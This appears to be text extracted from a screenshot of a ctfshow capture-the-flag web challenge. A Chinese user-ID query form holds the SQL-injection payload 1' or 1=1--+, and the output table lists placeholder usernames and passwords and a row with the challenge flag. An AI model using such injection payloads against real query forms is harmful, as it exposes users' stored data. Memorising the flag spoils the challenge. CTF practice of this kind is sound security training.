 用户ID 1' or 1=1--+ 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{76bbb925-1b71-4257-8836-b14c27b165a4}
1 到第 1 页 确定 共 1 条 10 条/页